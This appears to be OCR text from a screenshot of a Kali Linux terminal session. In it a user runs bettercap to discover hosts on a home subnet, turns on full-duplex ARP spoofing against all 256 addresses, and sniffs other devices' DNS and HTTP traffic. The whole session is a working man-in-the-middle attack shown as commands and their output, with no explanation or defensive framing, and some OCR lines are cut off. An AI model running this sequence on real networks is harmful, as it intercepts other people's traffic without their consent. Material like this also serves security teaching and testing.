 1 2 3 4 14:07
root@kali: /home/hasif
File Actions Edit View Help
hasif@kali: ~ root@kali: /home/hasif
hasif@kali:~$ sudo su
[sudo] password for hasif:
┌──(root㉿kali)-[/home/hasif]
└─# bettercap -iface wlan0
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
192.168.0.0/24 > 192.168.0.164 » [14:03:05] [sys.log] [inf] gateway monitor started ...
192.168.0.0/24 > 192.168.0.164 » net.probe on
[14:03:15] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.0.0/24 > 192.168.0.164 » [14:03:15] [sys.log] [inf] net.probe probing 256 addresses on 192.168.0.0/24
192.168.0.0/24 > 192.168.0.164 » [14:03:17] [endpoint.new] endpoint
192.168.0.0/24 > 192.168.0.164 » [14:03:17] [endpoint.new] endpoint (GIGA-BYTE TECHNOLOGY CO.,LTD.).
192.168.0.0/24 > 192.168.0.164 » [14:03:18] [endpoint.new] endpoint
192.168.0.0/24 > 192.168.0.164 » [14:03:18] [endpoint.new] endpoint
192.168.0.0/24 > 192.168.0.164 » [14:03:18] [endpoint.new] endpoint (Netis Technology Co., Ltd.).
192.168.0.0/24 > 192.168.0.164 » [14:03:20] [endpoint.new] endpoint
192.168.0.0/24 > 192.168.0.164 » [14:03:25] [endpoint.new] endpoint (D-Link International).
192.168.0.0/24 > 192.168.0.164 » [14:03:26] [endpoint.new] endpoint (HMD Global Oy).
192.168.0.0/24 > 192.168.0.164 » net.show
IP ▴ MAC Name Vendor Sent Recvd Seen
wlan0 Intel Corporate 0 B 0 B 14:03:05
gateway TP-LINK CORPORATION PTE. LTD. 12 kB 7.9 kB 14:03:05
0 B 276 B 14:03:17
D-Link International 0 B 184 B 14:03:25
Netis Technology Co., Ltd. 0 B 184 B 14:03:18
DESKTOP-UHR6623 GIGA-BYTE TECHNOLOGY CO.,LTD. 1.6 kB 638 B 14:03:30
HMD Global Oy 46 B 0 B 14:03:26
240 B 184 B 14:03:25
0 B 184 B 14:03:20
343 B 184 B 14:03:25
↑ 38 kB / ↓ 130 kB / 2106 pkts
192.168.0.0/24 > 192.168.0.164 » [14:03:36] [endpoint.lost] endpoint 192.168.0.223
192.168.0.0/24 > 192.168.0.164 » [14:03:40] [endpoint.new] endpoint 192.168.0.223 d
192.168.0.0/24 > 192.168.0.164 » set arp.spoof.fullduplex true
192.168.0.0/24 > 192.168.0.164 » arp.spoof on
[14:04:18] [sys.log] [inf] arp.spoof enabling forwarding
192.168.0.0/24 > 192.168.0.164 » [14:04:18] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
192.168.0.0/24 > 192.168.0.164 » [14:04:18] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
192.168.0.0/24 > 192.168.0.164 » net.sniff on
192.168.0.0/24 > 192.168.0.164 » [14:04:39] [net.sniff.dns] dns gateway > 192.168.0.230 : s 123.253.64.145
192.168.0.0/24 > 192.168.0.164 » [14:04:39] [net.sniff.dns] dns gateway > 192.168.0.230 : s 123.253.64.145
192.168.0.0/24 > 192.168.0.164 » [14:04:45] [net.sniff.dns] dns gateway > DESKTOP-UHR6623 199.232.210.172, 199.232.214.172
192.168.0.0/24 > 192.168.0.164 » [14:04:45] [net.sniff.dns] dns gateway > DESKTOP-UHR6623 199.232.210.172, 199.232.214.172
192.168.0.0/24 > 192.168.0.164 » [14:04:45] [net.sniff.dns] dns gateway > DESKTOP-UHR6623 199.232.214.172, 199.232.210.172
192.168.0.0/24 > 192.168.0.164 » [14:04:45] [net.sniff.dns] dns gateway > DESKTOP-UHR6623 199.232.214.172, 199.232.210.172
192.168.0.0/24 > 192.168.0.164 » [14:04:45] [net.sniff.http.request] http DESKTOP-UHR6623 nload/update/v3/static/trustedr/en/authrootstl.cab?deeed237cb3b8663
192.168.0.0/24 > 192.168.0.164 » [14:04:45] [net.sniff.http.request] http DESKTOP-UHR6623 nload/update/v3/static/trustedr/en/authrootstl.cab?deeed237cb3b8663
192.168.0.0/24 > 192.168.0.164 » [14:04:45] [net.sniff.http.response] http 199.232.210.17 HR6623 (0 B ?)
192.168.0.0/24 > 192.168.0.164 » [14:04:45] [net.sniff.http.response] http 199.232.210.17 HR6623 (0 B ?)
192.168.0.0/24 > 192.168.0.164 » [14:04:46] [net.sniff.dns] dns gateway > 192.168.0.230 : 140.141
192.168.0.0/24 > 192.168.0.164 » [14:04:46] [net.sniff.dns] dns gateway > 192.168.0.230 : 140.141
192.168.0.0/24 > 192.168.0.164 » [14:04:47] [net.sniff.dns] dns gateway > 192.168.0.246 : is 103.73.104.185